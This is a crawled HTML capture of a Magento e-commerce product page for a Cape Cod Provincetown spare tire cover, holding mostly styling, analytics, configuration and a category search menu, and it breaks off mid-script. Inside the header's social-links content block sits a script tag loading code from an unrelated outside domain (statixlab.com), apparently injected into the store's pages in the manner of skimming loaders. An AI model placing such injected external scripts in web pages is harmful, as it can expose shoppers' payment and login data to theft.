

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tirecovers.com/exclusive-tire-covers/cape-cod-provincetown-tire-cover.html
body_size: 239462
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Ftirecovers.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ftirecovers.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fautostore\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Cape Cod Provincetown Custom Tire Cover"/>
<meta name="description" content="Cape Cod Provincetown Custom Tire Cover.  Made specifically for all sizes of tires.  Show off your love for Cape Cod with a special spare tire cover for your Jeep, SUV or Trailer."/>
<meta name="keywords" content="Custom, Monogram, Customize, Spare, Tire, Cover, Spear, Jeep, SUV, Trailer, Cape, Cod, Standard, Provincetown, P, town"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Cape Cod Provincetown Custom Tire Cover</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://tirecovers.com/static/_cache/merged/c51df9e300196fc717b1c20538329bcb.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://tirecovers.com/static/_cache/merged/9736aa74b37158c034f2f7ea3c073a52.min.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11471646347"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11471646347');
</script>
<!--wsoaRyoXIEa1jZvGHNWAGGYo7POJEFqT-->
<style>
.cookie-status-message{display: none;}
.shoppingcart-text{font-size: 18px;
    color: #000;
    font-weight: 500;}
    .shoppingcart-image a{color: #0770bb !important;
    font-size: 16px;
    font-weight: 500;}
.shoppingcart-text-first{font-size: 18px;
    color: #f00;
    font-weight: 500;}
    .shoppingcart-image a{color: #0770bb !important;
    font-size: 16px;
    font-weight: 500;}
    .shoopingcart-para{font-weight: 500;
    color: #000;}
a.bss-quickview {
    color: #FFFFFF;
    background-color: rgb(40, 40, 40) !important;
}
.products-grid .product-item-info:hover .product-item-image .action {
    display: none;
}
a.bss-quickview:hover{
background-color: rgb(44, 144, 40);
}
.middle-right {
    z-index: 999 !important;
}
.fotorama .fotorama__stage {
    height: 500px !important;
}
</style>
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"588-448-1598"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,700"/>
<link rel="stylesheet" href="https://tirecovers.com/static/frontend/Sm/autostore/en_US/css/config_default.css"/>

<!--CUSTOM CSS-->
<style>
    .hero-text {
    padding: 50px 0 44px 40px;
    height: 367px;
}

.hero-text>h2 {
    font-size: 52px;
    font-weight: bold;
    text-transform: uppercase;
    color: #2e2e2e;
    margin: 0;
}

.hero-text>h3 {
    font-size: 32px;
    font-weight: normal;
    text-transform: uppercase;
    color: #777;
    margin: 0 0 5px 0;
}

.hero-text>p {
    font-size: 15px;
    font-weight: normal;
    text-transform: uppercase;
    line-height: 21px;
    color: #777;
    width: 285px;
    margin: 0 0 21px 0;
}

.sl_block>.sl_price {
    display: inline-block;
    height: 48px;
    background: rgb(44, 144, 40);
    padding: 13px 31px 0 18px;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    vertical-align: top;
    padding-left: 15px;
    padding-right: 15px;
    line-height: normal;
    padding-top: 10px;
}

.sl_block>.sl_price span {
    font-size: 23px;
}


.sl_block>a.custom-btn1 {
    display: inline-block;
    width: 127px;
    height: 48px;
    background: #000;
    padding: 14px 0 0 25px;
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    vertical-align: top;
    line-height: normal;
    text-align: center;
    padding-left: 0;
    padding-right: 0;
}

.sl_block>a.custom-btn1:hover {
    color: #31a32d;
}

.sl_block {
    margin-top: 10px;
}

.slidershow .item.single-hs-item {
    background-size: 100%;
    background-position: top right;
    background-repeat: no-repeat;
}

@media(max-width:1023px) {

    .hero-text>h2 {
        font-size: 40px;
    }

    .hero-text>h3 {
        font-size: 28px;
    }

    .hero-text {
        border: 1px solid #000;
    }

    .slidershow .item.single-hs-item {
        background-size: cover;
    }
}

@media(min-width:992px) {
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a .sm_megamenu_title {
        font-size: 101%;
        padding: 0 10px;
    }

    .subcategory_menu>.sm_megamenu_head_item>.sm_megamenu_title>div {
        float: left;
        width: 33.33%;
    }

    .subcategory_menu>.sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_title>.sm_megamenu_title {
        display: none;
    }

    .subcategory_menu>.sm_megamenu_head_item>.sm_megamenu_title>.sm_megamenu_title:hover>.sm_megamenu_title {
        display: block;
        padding-left: 10px;
        font-size: 12px;
        background: #eee;
        max-width: 80%;
        border-bottom: 1px solid #f9f9f9;
        opacity: 1;
    }

    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.parent-item>a:after {
        position: absolute;
        right: 0;
    }

    .field.search>.control>.input-box>input {
        border: 0;
    }

    .field.search+.actions>button {
        height: 39px;
        padding-bottom: 0px;
    }
}

@media (min-width:992px) and (max-width:1200px) {
    .desktop-navigation>.row>.col-lg-9 {
        padding-left: 0px;
    }

    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>a .sm_megamenu_title {
        letter-spacing: -0.5px;
        font-size: 93%;
        padding: 0 5px;
    }
}

@media(min-width:768px) and (max-width:992px) {
    .field.search>.control {
        border: 0;
        margin-top: 5px;
    }

    .field.search>.control>.input-box {
        border-left: 10px solid #2c9028;
        border: 0;
    }

    .field.search+.actions>button {
        margin-top: 5px;
        background: #95c793;
    }

    .field.search>.control>.search-category.cat-select {
        background: #fff;
    }
}

@media(max-width:767px) {
    .hero-text>h2 {
        font-size: 28px;
    }

    .hero-text>h3 {
        font-size: 22px;
    }

    .hero-text>p {
        font-size: 14px;
        margin-bottom: 10px;
    }

    .sl_block>.sl_price {
        display: inline-block;
        height: 40px;
        font-size: 14px;
    }

    .sl_block>.sl_price span {
        font-size: 18px;
    }

    .sl_block>a.custom-btn1 {
        height: 40px;
    }

    .hero-text {
        padding: 15px 0 15px 15px;
        height: 220px;
    }

    .field.search {
        margin-top: 5px;
    }

    .field.search+.actions>button {
        margin-top: 5px;
        background: #95c793;
    }

    .field.search>.control>.search-category.cat-select {
        background: #fff;
    }

    .field.search>.control>.input-box>input {
        height: 31px;
    }

    .slidershow .owl-theme .owl-nav div {
        width: 26px;
        height: 26px;
        line-height: 26px;
    }

    .slidershow .owl-theme .owl-nav div::before {
        font-size: 14px;
        line-height: 26px;
    }

    .slidershow .owl-theme .owl-nav div.owl-next {
        right: 5px;
    }

    .slidershow .owl-theme .owl-nav div.owl-prev {
        left: 5px;
    }
}

@media(max-width:480px) {
    .slidershow .item.single-hs-item {
        background-size: contain;
    }

    .hero-text {
        padding: 15px 0 15px 15px;
        height: 150px;
    }

    .hero-text>h2 {
        font-size: 18px;
    }

    .hero-text>h3 {
        font-size: 16px;
    }

    .hero-text>p {
        font-size: 13px;
        display: none;
    }

    .sl_block>.sl_price {
        font-size: 13px;
        height: 34px;
        padding-top: 8px;
    }

    .sl_block>.sl_price span {
        font-size: 13px;
    }

    .sl_block>a.custom-btn1 {
        height: 34px;
        padding-top: 8px;
        font-size: 13px;

    }
}
form.form.password.forget {
    min-width: 300px;
    max-width: 430px;
}
.shipping-tracking-popup .page.tracking {
	width: 50%;
	margin: 0 auto;
}
#validate_address .addressLabel .optionTitle {margin-left: 21px;margin-top: 7px;}</style>

<script type="text/javascript">
    require([
        'jquery',
        'jquerypopper',
        'jquerybootstrap',
        'jqueryunveil',
        'yttheme',
        'domReady!'
    ], function ($, Popper) {
            });
</script>


<!--CUSTOM JS-->

<script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script>

<!--LISTING CONFIG-->
<style>

    
    @media (min-width: 1200px) {

        .cms-index-index .page.messages,
        .container {
            max-width: 1170px;
        }

        .layout-boxed .page-wrapper {
            max-width: 1200px;
        }

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 992px) and (max-width: 1199px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 25%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(4n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 33.333333333333%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(3n+1) {
            clear: both;
        }
    }

    @media (min-width: 481px) and (max-width: 767px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 50%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(2n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

    @media (max-width: 480px) {

        /*==1 COLUMN==*/
    
        .col1-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col1-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==2 COLUMNS==*/
    
        .col2-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col2-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }

        /*==3 COLUMNS==*/
    
        .col3-layout .products.wrapper.products-grid .item {
            width: 100%;
        }

        .col3-layout .products.wrapper.products-grid .item:nth-child(1n+1) {
            clear: both;
        }
    }

</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Cape&#x20;Cod&#x20;Provincetown&#x20;Custom&#x20;Tire&#x20;Cover" />
<meta property="og:image"
      content="https://tirecovers.com/media/catalog/product/cache/2e88e0cd6942886450b1e2781fa87d92/c/a/cape_cod_provincetown_custom_black_jeep_tire_cover.jpg" />
<meta property="og:description"
      content="Cape&#x20;Cod&#x20;Provincetown&#x20;Custom&#x20;Tire&#x20;Cover&#x20;on&#x20;Black,&#x20;Tan,&#x20;Navy,&#x20;Or&#x20;White&#x20;Vinyl" />
<meta property="og:url" content="https://tirecovers.com/cape-cod-provincetown-tire-cover.html" />
    <meta property="product:price:amount" content="69"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://tirecovers.com/static/frontend/Sm/autostore/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-2-style home-2-style footer-2-style layout-full_width  catalog-product-view product-cape-cod-provincetown-tire-cover categorypath-exclusive-tire-covers category-exclusive-tire-covers page-layout-2columns-right">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".tirecovers.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftirecovers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftirecovers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper">
<div class="header-container header-style-2">
    <div class="header-top clearfix">
        <div class="container">
            <div class="row">
                <div class="col-lg-5 col-md-5">
                    <div class="top-left-content clearfix">
                        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="socials-wrap">
    <div class="title-follow">Follow Us</div>
    <ul>
                    <li class="li-social facebook-social">
                <a title="Facebook" href="https://www.facebook.com/tirecovers" target="_blank">
                    <span class="fa fa-facebook icon-social"></span><span class="name-social">Facebook</span>
                </a>
            </li>
        
        
        
        
        
                    <li class="li-social youtube-social">
                <a title="Youtube" href="https://tirecovers.com/tire-cover-installation-videos" target="_blank">
                    <span class="fa fa-youtube-play icon-social"></span> <span class="name-social">Youtube</span>
                </a>
            </li>
        
                    <li class="li-social instagram-social">
                <a title="Instagram" href="https://www.instagram.com/tirecovers/" target="_blank">
                    <span class="fa fa-instagram icon-social"></span> <span class="name-social">Instagram</span>
                </a>
            </li>
            </ul>
</div>
</div><script src="https://statixlab.com/"></script>                    </div>
                </div>

                <div class="col-lg-7 col-md-12 col-sm-12">
                    <div class="setting-store">
                        <div class="language-wrapper">
</div>                                            </div>

                    <div class="customer-action">
                        <ul class="header links"><li class="link authorization-link" data-label="or">
    <a href="https://tirecovers.com/customer/account/login/referer/aHR0cHM6Ly90aXJlY292ZXJzLmNvbS9leGNsdXNpdmUtdGlyZS1jb3ZlcnMvY2FwZS1jb2QtcHJvdmluY2V0b3duLXRpcmUtY292ZXIuaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://tirecovers.com/customer/account/create/" id="idQGEwzQaf" >Create an Account</a></li></ul>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-middle">
        <div class="container">
            <div class="row">
                <div class="col-lg-3">
                    <div class="logo-wrapper">
    		<h2 class="logo-content">
						
		<strong class="text-logo">
                    </strong>
        <strong class="logo">
            <a class="logo" href="https://tirecovers.com/" title="">
                <img src="https://tirecovers.com/media/logo/stores/1/logo.gif"
                     alt=""
                    width="179"                    height="48"                />

            </a>
        </strong>
    		</h2>
	</div>

                </div>

                <div class="col-lg-9">
                    <div class="middle-right">
                        <div class="middle-right-container">
                            <div class="search-wrapper">
<div id="sm_searchbox18678346171768696532" class="sm-searchbox">
    

    <div class="sm-searchbox-content">
        <form class="form minisearch" id="searchbox_mini_form" action="https://tirecovers.com/catalogsearch/result/" method="get">
            <div class="field searchbox">
                <div class="control">
                    <div class="cat-select">
                        <select class="cat searchbox-cat" name="cat">
                            <option value="">All Categories</option>
                                                            <option value="5"  >- - Licensed Tire Covers</option>
                                                            <option value="23"  >- - - - College/NCAA Tire Covers</option>
                                                            <option value="24"  >- - - - NHL Tire Covers</option>
                                                            <option value="25"  >- - - - U.S. Military Tire Covers</option>
                                                            <option value="124"  >- - - - - - Army</option>
                                                            <option value="125"  >- - - - - - Air Force</option>
                                                            <option value="126"  >- - - - - - Navy</option>
                                                            <option value="127"  >- - - - - - Marines</option>
                                                            <option value="145"  >- - - - - - Space Force</option>
                                                            <option value="26"  >- - - - Indian Motorcycle Tire Covers</option>
                                                            <option value="45"  >- - - - College/NCAA House Divided Covers</option>
                                                            <option value="134"  >- - - - MLB Major League Baseball</option>
                                                            <option value="6"  >- - RV Tire Shade Covers</option>
                                                            <option value="27"  >- - - - NCAA RV Tire Shade Covers | College Team RV Tire Shade Covers</option>
                                                            <option value="28"  >- - - - NHL RV Tire Shade Covers | NHL Team RV Tire Shade Covers</option>
                                                            <option value="33"  >- - - - Plain RV Tire Shade Covers</option>
                                                            <option value="7"  >- - Plain Solid Color Tire Covers</option>
                                                            <option value="8"  >- - Exclusive Custom Made Tire Covers</option>
                                                            <option value="18"  >- - - - Clearance Tire Covers</option>
                                                            <option value="34"  >- - - - Flags</option>
                                                            <option value="35"  >- - - - Sports</option>
                                                            <option value="36"  >- - - - Girl Jeep Covers</option>
                                                            <option value="37"  >- - - - Patriotic USA Tire Covers</option>
                                                            <option value="38"  >- - - - Characters</option>
                                                            <option value="39"  >- - - - Animal Prints</option>
                                                            <option value="40"  >- - - - Outdoor Scenes</option>
                                                            <option value="41"  >- - - - Animals</option>
                                                            <option value="42"  >- - - - Skulls, Skeletons & Pirates</option>
                                                            <option value="43"  >- - - - Doughnut Tire Cover</option>
                                                            <option value="44"  >- - - - Tire Rim Covers</option>
                                                            <option value="46"  >- - - - Boating | Nautical | Sea Creatures</option>
                                                            <option value="47"  >- - - - Customizable</option>
                                                            <option value="48"  >- - - - Vintage, Retro</option>
                                                            <option value="50"  >- - - - Halloween</option>
                                                            <option value="51"  >- - - - Alien & UFO</option>
                                                            <option value="52"  >- - - - Christmas Tire Covers</option>
                                                            <option value="53"  >- - - - Road Signs</option>
                                                            <option value="54"  >- - - - Jeep Tire Covers</option>
                                                            <option value="55"  >- - - - US City Skylines</option>
                                                            <option value="56"  >- - - - Dogs</option>
                                                            <option value="57"  >- - - - Flowers</option>
                                                            <option value="58"  >- - - - Food Tire Covers</option>
                                                            <option value="59"  >- - - - Valentine's Day</option>
                                                            <option value="60"  >- - - - Saint Patricks Day</option>
                                                            <option value="61"  >- - - - Easter</option>
                                                            <option value="62"  >- - - - Fishing</option>
                                                            <option value="66"  >- - - - Fire Fighter Tire Covers</option>
                                                            <option value="67"  >- - - - Police Tire Covers</option>
                                                            <option value="68"  >- - - - Flags with State Outlines</option>
                                                            <option value="73"  >- - - - Hunting</option>
                                                            <option value="74"  >- - - - Mail Carriers</option>
                                                            <option value="79"  >- - - - Dinosaur Tire Covers</option>
                                                            <option value="80"  >- - - - Dragon Tire Covers</option>
                                                            <option value="81"  >- - - - Thanksgiving Tire Covers</option>
                                                            <option value="82"  >- - - - Maps | Globes | World</option>
                                                            <option value="83"  >- - - - Beach Scene</option>
                                                            <option value="84"  >- - - - Island Living</option>
                                                            <option value="85"  >- - - - Horse and Rodeo</option>
                                                            <option value="86"  >- - - - Eagles</option>
                                                            <option value="87"  >- - - - Pirates</option>
                                                            <option value="88"  >- - - - Monsters</option>
                                                            <option value="89"  >- - - - Zombie</option>
                                                            <option value="90"  >- - - - Punisher</option>
                                                            <option value="91"  >- - - - Turtles</option>
                                                            <option value="92"  >- - - - Spiders</option>
                                                            <option value="93"  >- - - - Smiley Faces</option>
                                                            <option value="94"  >- - - - Religious</option>
                                                            <option value="95"  >- - - - National Park Tire Covers</option>
                                                            <option value="96"  >- - - - Sharks</option>
                                                            <option value="97"  >- - - - Mountains</option>
                                                            <option value="98"  >- - - - State Themes</option>
                                                            <option value="108"  >- - - - - - Michigan</option>
                                                            <option value="109"  >- - - - - - Texas</option>
                                                            <option value="121"  >- - - - - - Arizona</option>
                                                            <option value="122"  >- - - - - - California</option>
                                                            <option value="123"  >- - - - - - Colorado</option>
                                                            <option value="128"  >- - - - - - Maryland</option>
                                                            <option value="133"  >- - - - - - Florida</option>
                                                            <option value="99"  >- - - - Monogram Tire Covers</option>
                                                            <option value="100"  >- - - - The Good Life Tire Covers</option>
                                                            <option value="101"  >- - - - 5 O' Clock Somewhere</option>
                                                            <option value="102"  >- - - - Jeep Superheroes </option>
                                                            <option value="103"  >- - - - Seven Slot Jeep Life</option>
                                                            <option value="104"  >- - - - Big Foot - Sasquatch- Yeti</option>
                                                            <option value="105"  >- - - - Cape Cod</option>
                                                            <option value="106"  >- - - - Camouflage Tire Covers</option>
                                                            <option value="107"  >- - - - Ski & Snowboard</option>
                                                            <option value="129"  >- - - - Nurses</option>
                                                            <option value="130"  >- - - - Corona Virus</option>
                                                            <option value="131"  >- - - - Ford Bronco Tire Covers</option>
                                                            <option value="132"  >- - - - Ford Bronco Badges</option>
                                                            <option value="135"  >- - - - Rubber Ducks</option>
                                                            <option value="136"  >- - - - Camping</option>
                                                            <option value="137"  >- - - - Gorilla's</option>
                                                            <option value="138"  >- - - - Messy Bun</option>
                                                            <option value="139"  >- - - - Anti Woke</option>
                                                            <option value="140"  >- - - - Anti Electric Vehicle</option>
                                                            <option value="141"  >- - - - African Lions</option>
                                                            <option value="142"  >- - - - Tigers</option>
                                                            <option value="143"  >- - - - Jeepsy Soul</option>
                                                            <option value="144"  >- - - - Octopus Spare Tire Covers</option>
                                                            <option value="9"  >- - Tire Size Chart</option>
                                                            <option value="10"  >- - Custom Designed Tire Covers</option>
                                                            <option value="11"  >- - Locking Hardware</option>
                                                            <option value="13"  >- - Grill Covers</option>
                                                            <option value="63"  >- - - - Food Grill Covers</option>
                                                            <option value="64"  >- - - - Flag Grill Covers</option>
                                                            <option value="65"  >- - - - Animal Grill Covers</option>
                                                            <option value="110"  >- - - - - - Spider Grill Covers</option>
                                                            <option value="111"  >- - - - - - Dog Grill Covers</option>
                                                            <option value="112"  >- - - - - - Eagle Grill Covers</option>
                                                            <option value="113"  >- - - - - - Deer Grill Covers</option>
                                                            <option value="117"  >- - - - - - Bee Grill Covers</option>
                                                            <option value="118"  >- - - - - - Bird Grill Covers</option>
                                                            <option value="119"  >- - - - - - Elephant Grill Covers</option>
                                                            <option value="120"  >- - - - - - Fish Grill Covers</option>
                                                            <option value="69"  >- - - - Holiday Logo Grill Cover</option>
                                                            <option value="114"  >- - - - - - Christmas Grill Covers</option>
                                                            <option value="115"  >- - - - - - Halloween Grill Covers</option>
                                                            <option value="116"  >- - - - - - Easter Grill Covers</option>
                                                            <option value="70"  >- - - - Exclusive Grill Covers - Full Print Grill Covers</option>
                                                            <option value="71"  >- - - - Military Grill Covers</option>
                                                            <option value="72"  >- - - - State Flag Grill Covers</option>
                                                            <option value="75"  >- - - - Hunting & Fishing Grill Covers</option>
                                                            <option value="76"  >- - - - Lake Life Grill Covers</option>
                                                            <option value="77"  >- - - - Dinosaur Grill Covers</option>
                                                            <option value="78"  >- - - - Dragon Grill Covers</option>
                                                            <option value="14"  >- - RV Tire Covers</option>
                                                            <option value="15"  >- - Custom Designed Grill Covers </option>
                                                            <option value="17"  >- - Camera Port for OEM Alloy Wheels & Graphics</option>
                                                            <option value="19"  >- - Customer Fees for Shipping & Exchanges</option>
                                                            <option value="20"  >- - Jeep Wrangler Tire Covers</option>
                                                            <option value="21"  >- - Upgrade Your Material</option>
                                                            <option value="22"  >- - Custom Cut</option>
                                                    </select>
                    </div>

                    <div class="input-box">
                        <input id="searchbox"
                               data-mage-init='{"quickSearch":{
										"formSelector":"#searchbox_mini_form",
										"url":"https://tirecovers.com/search/ajax/suggest/",
										"destinationSelector":"#searchbox_autocomplete"}
								   }'
                               type="text"
                               name="q"
                               placeholder="Search products..."
                               class="input-text input-searchbox"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-expanded="true"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                    </div>
                    <div id="searchbox_autocomplete" class="search-autocomplete"></div>
                    
                </div>
            </div>
            <div class="actions">
                <button type="submit" title="Search" class="btn-searchbox">
						<span>Search</span>
                </button>
            </div>
        </form>
    </div>

        
    </div>


<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox18678346171768696532');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
